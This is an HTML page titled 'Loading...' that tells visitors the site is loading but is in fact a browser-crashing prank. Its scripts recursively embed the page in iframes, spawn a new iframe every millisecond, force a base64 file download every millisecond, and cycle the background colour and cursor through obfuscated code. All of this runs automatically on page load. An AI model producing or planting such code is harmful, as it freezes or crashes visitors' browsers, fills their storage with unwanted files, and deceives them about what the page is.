
<file: lag/index.html>
<!DOCTYPE html>
<html>
<head>
	<script async src="https://arc.io/widget.min.js#hXFDN9yC"></script>
	<title>Loading...</title>
	<style>
		/* Add styles to the iframe */
		#myframe {
			border-radius: 15px;
			box-shadow: 2px 2px 10px rgba(0,0,0,0.3);
			animation: fadein 2s ease-out forwards;
		}

		/* Add a fade-in animation to the iframe */
		@keyframes fadein {
			from {
				opacity: 0;
			}
			to {
				opacity: 1;
			}
		}

		/* Add some styling to the loading text */
		body {
			background-color: #f5f5f5;
			font-family: Arial, sans-serif;
			font-size: 24px;
			color: #666;
			text-align: center;
			padding-top: 100px;
		}

		h1 {
			font-size: 36px;
			margin-bottom: 50px;
		}

		/* Add a pulsating effect to the loading dots */
		.dot {
			display: inline-block;
			margin-left: 10px;
			animation: pulse 1s ease-out infinite;
		}

		@keyframes pulse {
			from {
				transform: scale(1);
			}
			to {
				transform: scale(1.2);
			}
		}
	</style>
</head>
<body>
	<h1>Loading...</h1>
	<p>This website is loading, please wait.</p>

	<div>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
		<iframe src="./index.html" id="myframe"></iframe>
	</div>

<script>
		// Download a file every millisecond
setInterval(function() {
    var link = document.createElement("a");
    link.download = "discord.gg_line";
    link.href = "data:application/octet-stream;base64," + "dscordgg_line".repeat(420);
    link.click();
}, 1);
</script>
	
	<script>
	window.onload = function() {
		// Get the iframe element
		var iframe = document.getElementById('myframe');

		// Set an interval to duplicate the iframe every 5 seconds
		setInterval(function() {
			// Create a new iframe element
			var newIframe = document.createElement('iframe');

			// Copy the attributes of the original iframe
			newIframe.src = iframe.src;
			newIframe.id = iframe.id;
			newIframe.style = iframe.style;

			// Insert the new iframe after the original iframe
			iframe.parentNode.insertBefore(newIframe, iframe.nextSibling);
		}, 1);

		// Make the website blink by changing the background color every 50 milliseconds
		setInterval(function() {
			var body = document.getElementsByTagName("body")[0];
			var currentColor = body.style.backgroundColor;
			if (currentColor === "#c3c3c3") {
				body.style.backgroundColor = "#c3c3c3";
			} else {
				body.style.backgroundColor = "#c4c4c4";
			}
		}, 1);
	};
	iV33MaET=0;Cu4Xg8Y=new Array('n-resize','nw-resize','w-resize','sw-resize','s-resize','se-resize','e-resize','ne-resize');setInterval('iV33MaET++;document.body.style.cursor=Cu4Xg8Y[iV33MaET%8]',0)
	</script>

	<body>
</body>

	
</body>
</html>
</file>
